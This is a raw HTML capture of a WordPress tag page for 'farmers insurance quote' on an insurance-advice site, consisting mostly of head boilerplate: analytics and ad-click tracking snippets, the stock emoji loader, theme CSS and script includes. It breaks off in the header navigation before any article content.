

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/farmers-insurance-quote/
body_size: 14906
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/how-to-get-the-best-rates-on-term-life-insurance/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>farmers insurance quote &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; farmers insurance quote Tag Feed" href="https://getquickanswers.com/tag/farmers-insurance-quote/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/4948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-farmers-insurance-quote tag-4948 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
